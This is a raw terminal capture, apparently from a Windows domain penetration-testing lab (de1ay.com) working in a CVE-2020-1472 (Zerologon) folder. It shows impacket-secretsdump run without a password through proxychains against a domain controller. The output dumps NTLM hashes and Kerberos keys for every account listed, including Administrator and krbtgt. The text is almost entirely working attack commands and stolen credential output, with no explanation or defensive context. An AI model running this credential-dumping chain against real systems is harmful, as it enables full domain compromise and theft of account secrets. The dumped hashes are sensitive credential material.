 (kali㉿kali)-[~/Desktop/connect shell/CVE-2020-1472-master]
└─$ proxychains4 impacket-secretsdump de1ay.com/dc\$@10.10.10.10 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  10.10.10.10:445  ...  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  10.10.10.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  10.10.10.10:49155  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:ce3e307123b59b4c481286308ae8fc2b:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:b021f2d71d853827b63dada1f60a8152:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
DC$:aes256-cts-hmac-sha1-96:29f6a21d200df44d9da2c97116366221413e9df069b0b18280edda219be2bf5e
DC$:aes128-cts-hmac-sha1-96:51d30bc397120a95fa66c429dbf9c010
DC$:des-cbc-md5:04f40d04da3df154
PC$:aes256-cts-hmac-sha1-96:c730bbdeec0054d173397ce673d94605e5e4ab216c2f7b0ec5413fad67feb864
PC$:aes128-cts-hmac-sha1-96:19680e58fa88d592ea96f5d1b6b0d74a
PC$:des-cbc-md5:981a4a07544c79ec
WEB$:aes256-cts-hmac-sha1-96:78d7318c37678dd346ee11c7f61532f9d7e2690c63cdc13f0877a52a518a5612
WEB$:aes128-cts-hmac-sha1-96:e694adc96d369dcf7c8f080d04d486db
WEB$:des-cbc-md5:86cb79792ce3f17f
[*] Cleaning up...